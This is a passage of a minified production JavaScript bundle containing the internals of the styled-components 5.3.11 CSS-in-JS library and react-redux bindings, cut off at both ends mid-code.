0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY:void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&("false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY)));function _(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var E=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&_(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),u=0,s=t.length;u<s;u++)this.tag.insertRule(a,t[u])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),k=new Map,S=new Map,j=1,A=function(e){if(k.has(e))return k.get(e);for(;S.has(j);)j++;var t=j++;return k.set(e,t),S.set(t,e),t},T=function(e){return S.get(e)},C=function(e,t){t>=j&&(j=t+1),k.set(e,t),S.set(t,e)},P="style["+w+'][data-styled-version="5.3.11"]',R=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),M=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},I=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var u=a.match(R);if(u){var s=0|parseInt(u[1],10),c=u[2];0!==s&&(C(c,s),M(e,c,u[3]),e.getTag().insertRules(s,r)),r.length=0}else r.push(a)}}},D=function(){return n.nc},N=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(w))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,"active"),r.setAttribute("data-styled-version","5.3.11");var a=D();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},F=function(){function e(e){var t=this.element=N(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}_(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),L=function(){function e(e){var t=this.element=N(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),z=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=O,B={isServer:!O,useCSSOMInjection:!x},W=function(){function e(e,t,n){void 0===e&&(e=y),void 0===t&&(t={}),this.options=p({},B,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&O&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(P),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(w)&&(I(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return A(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new z(o):r?new F(o):new L(o),new E(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(A(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(A(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(A(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=T(o);if(void 0!==i){var a=e.names.get(i),u=t.getGroup(o);if(a&&u&&a.size){var s=w+".g"+o+'[id="'+i+'"]',c="";void 0!==a&&a.forEach((function(e){e.length>0&&(c+=e+",")})),r+=""+u+s+'{content:"'+c+'"}/*!sc*/\n'}}}return r}(this)},e}(),$=/(a)(d)/gi,H=function(e){return String.fromCharCode(e+(e>25?39:97))};function G(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=H(t%52)+n;return(H(t%52)+n).replace($,"$1-$2")}var q=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Y=function(e){return q(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Q=Y("5.3.11"),X=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&K(e),this.componentId=t,this.baseHash=q(Q,t),this.baseStyle=n,W.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=ve(this.rules,e,t,n).join(""),a=G(q(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var u=n(i,"."+a,void 0,r);t.insertRules(r,a,u)}o.push(a),this.staticRulesId=a}else{for(var s=this.rules.length,c=q(this.baseHash,n.hash),l="",f=0;f<s;f++){var d=this.rules[f];if("string"==typeof d)l+=d;else if(d){var p=ve(d,e,t,n),h=Array.isArray(p)?p.join(""):p;c=q(c,h+f),l+=h}}if(l){var v=G(c>>>0);if(!t.hasNameForId(r,v)){var m=n(l,"."+v,void 0,r);t.insertRules(r,v,m)}o.push(v)}}return o.join(" ")},e}(),J=/^\s*\/\/.*$/gm,Z=[":","[",".","#"];function ee(e){var t,n,r,o,i=void 0===e?y:e,a=i.options,u=void 0===a?y:a,c=i.plugins,l=void 0===c?m:c,f=new s.a(u),d=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,u,s,c,l,f){switch(n){case 1:if(0===l&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===c)return r+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+r),"";default:return r+(0===f?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){d.push(e)})),h=function(e,r,i){return 0===r&&-1!==Z.indexOf(i[n.length])||i.match(o)?e:"."+t};function v(e,i,a,u){void 0===u&&(u="&");var s=e.replace(J,""),c=i&&a?a+" "+i+" { "+s+" }":s;return t=u,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),f(a||!i?"":i,c)}return f.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=d;return d=[],t}}])),v.hash=l.length?l.reduce((function(e,t){return t.name||_(15),q(e,t.name)}),5381).toString():"",v}var te=i.a.createContext(),ne=(te.Consumer,i.a.createContext()),re=(ne.Consumer,new W),oe=ee();function ie(){return Object(o.useContext)(te)||re}function ae(){return Object(o.useContext)(ne)||oe}function ue(e){var t=Object(o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ie(),s=Object(o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),c=Object(o.useMemo)((function(){return ee({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return Object(o.useEffect)((function(){u()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),i.a.createElement(te.Provider,{value:s},i.a.createElement(ne.Provider,{value:c},e.children))}var se=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=oe);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return _(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=oe),this.name+e.hash},e}(),ce=/([A-Z])/,le=/([A-Z])/g,fe=/^ms-/,de=function(e){return"-"+e.toLowerCase()};function pe(e){return ce.test(e)?e.replace(le,de).replace(fe,"-ms-"):e}var he=function(e){return null==e||!1===e||""===e};function ve(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,u=e.length;a<u;a+=1)""!==(o=ve(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return he(e)?"":b(e)?"."+e.styledComponentId:g(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:ve(e(t),t,n,r):e instanceof se?n?(e.inject(n,r),e.getName(r)):e:v(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!he(t[a])&&(Array.isArray(t[a])&&t[a].isCss||g(t[a])?i.push(pe(a)+":",t[a],";"):v(t[a])?i.push.apply(i,e(t[a],a)):i.push(pe(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in c.a||r.startsWith("--")?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var s}var me=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ye(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||v(e)?me(ve(h(m,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:me(ve(h(e,n)))}new Set;var ge=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ve=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,be=/(^-|-$)/g;function we(e){return e.replace(Ve,"-").replace(be,"")}var Oe=function(e){return G(Y(e)>>>0)};function xe(e){return"string"==typeof e&&!0}var _e=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];_e(t)&&_e(r)?Se(r,t):e[n]=t}function Se(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(_e(a))for(var u in a)Ee(u)&&ke(e,a[u],u)}return e}var je=i.a.createContext();je.Consumer;var Ae={};function Te(e,t,n){var r=b(e),a=!xe(e),u=t.attrs,s=void 0===u?m:u,c=t.componentId,f=void 0===c?function(e,t){var n="string"!=typeof e?"sc":we(e);Ae[n]=(Ae[n]||0)+1;var r=n+"-"+Oe("5.3.11"+n+Ae[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):c,h=t.displayName,v=void 0===h?function(e){return xe(e)?"styled."+e:"Styled("+V(e)+")"}(e):h,w=t.displayName&&t.componentId?we(t.displayName)+"-"+t.componentId:t.componentId||f,O=r&&e.attrs?Array.prototype.concat(e.attrs,s).filter(Boolean):s,x=t.shouldForwardProp;r&&e.shouldForwardProp&&(x=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var _,E=new X(n,w,r?e.componentStyle:void 0),k=E.isStatic&&0===s.length,S=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,u=e.defaultProps,s=e.foldedComponentIds,c=e.shouldForwardProp,f=e.styledComponentId,d=e.target,h=function(e,t,n){void 0===e&&(e=y);var r=p({},t,{theme:e}),o={};return n.forEach((function(e){var t,n,i,a=e;for(t in g(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]})),[r,o]}(ge(t,Object(o.useContext)(je),u)||y,t,i),v=h[0],m=h[1],V=function(e,t,n,r){var o=ie(),i=ae();return t?e.generateAndInjectStyles(y,o,i):e.generateAndInjectStyles(n,o,i)}(a,r,v),b=n,w=m.$as||t.$as||m.as||t.as||d,O=xe(w),x=m!==t?p({},t,{},m):t,_={};for(var E in x)"$"!==E[0]&&"as"!==E&&("forwardedAs"===E?_.as=x[E]:(c?c(E,l.a,w):!O||Object(l.a)(E))&&(_[E]=x[E]));return t.style&&m.style!==t.style&&(_.style=p({},t.style,{},m.style)),_.className=Array.prototype.concat(s,f,V!==f?V:null,t.className,m.className).filter(Boolean).join(" "),_.ref=b,Object(o.createElement)(w,_)}(_,e,t,k)};return S.displayName=v,(_=i.a.forwardRef(S)).attrs=O,_.componentStyle=E,_.displayName=v,_.shouldForwardProp=x,_.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,_.styledComponentId=w,_.target=r?e.target:e,_.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(xe(e)?e:we(V(e)));return Te(e,p({},o,{attrs:O,componentId:i}),n)},Object.defineProperty(_,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Se({},e.defaultProps,t):t}}),Object.defineProperty(_,"toString",{value:function(){return"."+_.styledComponentId}}),a&&d()(_,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),_}var Ce=function(e){return function e(t,n,o){if(void 0===o&&(o=y),!Object(r.isValidElementType)(n))return _(1,String(n));var i=function(){return t(n,o,ye.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(Te,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Ce[e]=Ce(e)}));!function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),W.registerId(this.componentId+1)}var t=e.prototype;t.createStyles=function(e,t,n,r){var o=r(ve(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&W.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)}}();!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=D();return"<style "+[n&&'nonce="'+n+'"',w+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?_(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return _(2);var n=((t={})[w]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=D();return r&&(n.nonce=r),[i.a.createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new W({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?_(2):i.a.createElement(ue,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return _(3)}}();t.b=Ce}).call(this,n(208))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n.d(t,"a",(function(){return i}))},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=o.a.createContext(null);var a=function(e){e()};function u(){var e=a,t=null,n=null;return{clear:function(){t=null,n=null},notify:function(){e((function(){for(var e=t;e;)e.callback(),e=e.next}))},get:function(){for(var e=[],n=t;n;)e.push(n),n=n.next;return e},subscribe:function(e){var r=!0,o=n={callback:e,next:null,prev:n};return o.prev?o.prev.next=o:t=o,function(){r&&null!==t&&(r=!1,o.next?o.next.prev=o.prev:n=o.prev,o.prev?o.prev.next=o.next:t=o.next)}}}}var s={notify:function(){},get:function(){return[]}};function c(e,t){var n,r=s;function o(){a.onStateChange&&a.onStateChange()}function i(){n||(n=t?t.addNestedSub(o):e.subscribe(o),r=u())}var a={addNestedSub:function(e){return i(),r.subscribe(e)},notifyNestedSubs:function(){r.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(n)},trySubscribe:i,tryUnsubscribe:function(){n&&(n(),n=void 0,r.clear(),r=s)},getListeners:function(){return r}};return a}var l="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?r.useLayoutEffect:r.useEffect;var f=function(e){var t=e.store,n=e.context,a=e.children,u=Object(r.useMemo)((function(){var e=c(t);return{store:t,subscription:e}}),[t]),s=Object(r.useMemo)((function(){return t.getState()}),[t]);l((function(){var e=u.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),s!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}}),[u,s]);var f=n||i;return o.a.createElement(f.Provider,{value:u},a)},d=n(6),p=n(21),h=n(55),v=n.n(h),m=n(125),y=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],g=["reactReduxForwardedRef"],V=[],b=[null,null];function w(e,t){var n=e[1];return[t.payload,n+1]}function O(e,t,n){l((function(){return e.apply(void 0,t)}),n)}function x(e,t,n,r,o,i,a){e.current=r,t.current=o,n.current=!1,i.current&&(i.current=null,a())}function _(e,t,n,r,o,i,a,u,s,c){if(e){var l=!1,f=null,d=function(){if(!l){var e,n,d=t.getState();try{e=r(d,o.current)}catch(p){n=p,f=p}n||(f=null),e===i.current?a.current||s():(i.current=e,u.current=e,a.current=!0,c({type:"STORE_UPDATED",payload:{error:n}}))}};n.onStateChange=d,n.trySubscribe(),d();return function(){if(l=!0,n.tryUnsubscribe(),n.onStateChange=null,f)throw f}}}var E=function(){return[null,0]};function k(e,t){void 0===t&&(t={});var n=t,a=n.getDisplayName,u=void 0===a?function(e){return"ConnectAdvanced("+e+")"}:a,s=n.methodName,l=void 0===s?"connectAdvanced":s,f=n.renderCountProp,h=void 0===f?void 0:f,k=n.shouldHandleStateChanges,S=void 0===k||k,j=n.storeKey,A=void 0===j?"store":j,T=(n.withRef,n.forwardRef),C=void 0!==T&&T,P=n.context,R=void 0===P?i:P,M=Object(p.a)(n,y),I=R;return function(t){var n=t.displayName||t.name||"Component",i=u(n),a=Object(d.a)({},M,{getDisplayName:u,methodName:l,renderCountProp:h,shouldHandleStateChanges:S,storeKey:A,displayName:i,wrappedComponentName:n,WrappedComponent:t}),s=M.pure;var f=s?r.useMemo:function(e){return e()};function y(n){var i=Object(r.useMemo)((function(){var e=n.reactReduxForwardedRef,t=Object(p.a)(n,g);return[n.context,e,t]}),[n]),u=i[0],s=i[1],l=i[2],h=Object(r.useMemo)((function(){return u&&u.Consumer&&Object(m.isContextConsumer)(o.a.createElement(u.Consumer,null))?u:I}),[u,I]),v=Object(r.useContext)(h),y=Boolean(n.store)&&Boolean(n.store.getState)&&Boolean(n.store.dispatch);Boolean(v)&&Boolean(v.store);var k=y?n.store:v.store,j=Object(r.useMemo)((function(){return function(t){return e(t.dispatch,a)}(k)}),[k]),A=Object(r.useMemo)((function(){if(!S)return b;var e=c(k,y?null:v.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]}),[k,y,v]),T=A[0],C=A[1],P=Object(r.useMemo)((function(){return y?v:Object(d.a)({},v,{subscription:T})}),[y,v,T]),R=Object(r.useReducer)(w,V,E),M=R[0][0],D=R[1];if(M&&M.error)throw M.error;var N=Object(r.useRef)(),F=Object(r.useRef)(l),L=Object(r.useRef)(),z=Object(r.useRef)(!1),U=f((function(){return L.current&&l===F.current?L.current:j(k.getState(),l)}),[k,M,l]);O(x,[F,N,z,l,U,L,C]),O(_,[S,k,T,j,F,N,z,L,C,D],[k,T,j]);var B=Object(r.useMemo)((function(){return o.a.createElement(t,Object(d.a)({},U,{ref:s}))}),[s,t,U]);return Object(r.useMemo)((function(){return S?o.a.createElement(h.Provider,{value:P},B):B}),[h,B,P])}var k=s?o.a.memo(y):y;if(k.WrappedComponent=t,k.displayName=y.displayName=i,C){var j=o.a.forwardRef((function(e,t){return o.a.createElement(k,Object(d.a)({},e,{reactReduxForwardedRef:t}))}));return j.displayName=i,j.WrappedComponent=t,v()(j,t)}return v()(k,t)}}function S(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function j(e,t){if(S(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!Object.prototype.hasOwnProperty.call(t,n[o])||!S(e[n[o]],t[n[o]]))return!1;return!0}function A(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function T(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function C(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=T(e);var o=r(t,n);return"function"===typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=T(o),o=r(t,n)),o},r}}var P=[function(e){return"function"===typeof e?C(e):void 0},function(e){return e?void 0:A((function(e){return{dispatch:e}}))},function(e){return e&&"object"===typeof e?A((function(t){return function(e,t){var n={},r=function(r){var o=e[r];"function"===typeof o&&(n[r]=function(){return t(o.apply(void 0,arguments))})};for(var o in e)r(o);return n}(e,t)})):void 0}];var R=[function(e){return"function"===typeof e?C(e):void 0},function(e){return e?void 0:A((function(){return{}}))}];function M(e,t,n){return Object(d.a)({},n,e,t)}var I=[function(e){return"function"===typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var s=e(t,n,u);return a?o&&i(s,r)||(r=s):(a=!0,r=s),r}}}(e):void 0},function(e){return e?void 0:function(){return M}}];var D=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function N(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function F(e,t,n,r,o){var i,a,u,s,c,l=o.areStatesEqual,f=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1;function h(o,p){var h=!f(p,a),v=!l(o,i,p,a);return i=o,a=p,h&&v?(u=e(i,a),t.dependsOnOwnProps&&(s=t(r,a)),c=n(u,s,a)):h?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(s=t(r,a)),c=n(u,s,a)):v?function(){var t=e(i,a),r=!d(t,u);return u=t,r&&(c=n(u,s,a)),c}():c}return function(o,l){return p?h(o,l):(u=e(i=o,a=l),s=t(r,a),c=n(u,s,a),p=!0,c)}}function L(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=Object(p.a)(t,D),a=n(e,i),u=r(e,i),s=o(e,i);return(i.pure?F:N)(a,u,s,e,i)}var z=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function U(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function B(e,t){return e===t}function W(e){var t=void 0===e?{}:e,n=t.connectHOC,r=void 0===n?k:n,o=t.mapStateToPropsFactories,i=void 0===o?R:o,a=t.mapDispatchToPropsFactories,u=void 0===a?P:a,s=t.mergePropsFactories,c=void 0===s?I:s,l=t.selectorFactory,f=void 0===l?L:l;return function(e,t,n,o){void 0===o&&(o={});var a=o,s=a.pure,l=void 0===s||s,h=a.areStatesEqual,v=void 0===h?B:h,m=a.areOwnPropsEqual,y=void 0===m?j:m,g=a.areStatePropsEqual,V=void 0===g?j:g,b=a.areMergedPropsEqual,w=void 0===b?j:b,O=Object(p.a)(a,z),x=U(e,i,"mapStateToProps"),_=U(t,u,"mapDispatchToProps"),E=U(n,c,"mergeProps");return r(f,Object(d.a)({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:x,initMapDispatchToProps:_,initMergeProps:E,pure:l,areStatesEqual:v,areOwnPropsEqual:y,areStatePropsEqual:V,areMergedPropsEqual:w},O))}}var $=W();function H(){return Object(r.useContext)(i)}function G(e){void 0===e&&(e=i);var t=e===i?H:function(){return Object(r.useContext)(e)};return function(){return t().store}}var q=G();function Y(e){void 0===e&&(e=i);var t=e===i?q:G(e);return function(){return t().dispatch}}var K=Y(),Q=function(e,t){return e===t};function X(e){void 0===e&&(e=i);var t=e===i?H:function(){return Object(r.useContext)(e)};return function(e,n){void 0===n&&(n=Q);var o=t(),i=function(e,t,n,o){var i,a=Object(r.useReducer)((function(e){return e+1}),0)[1],u=Object(r.useMemo)((function(){return c(n,o)}),[n,o]),s=Object(r.useRef)(),f=Object(r.useRef)(),d=Object(r.useRef)(),p=Object(r.useRef)(),h=n.getState();try{if(e!==f.current||h!==d.current||s.current){var v=e(h);i=void 0!==p.current&&t(v,p.current)?p.current:v}else i=p.current}catch(m){throw s.current&&(m.message+="\nThe error may be correlated with this previous error:\n"+s.current.stack+"\n\n"),m}return l((function(){f.current=e,d.current=h,p.current=i,s.current=void 0})),l((function(){function e(){try{var e=n.getState();if(e===d.current)return;var r=f.current(e);if(t(r,p.current))return;p.current=r,d.current=e}catch(m){s.current=m}a()}return u.onStateChange=e,u.trySubscribe(),e(),function(){return u.tryUnsubscribe()}}),[n,u]),i}(e,n,o.store,o.subscription);return Object(r.useDebugValue)(i),i}}var J,Z=X(),ee=n(22);n.d(t,"Provider",(function(){return f})),n.d(t,"connectAdvanced",(function(){return k})),n.d(t,"ReactReduxContext",(function(){return i})),n.d(t,"connect",(function(){return $})),n.d(t,"useDispatch",(function(){return 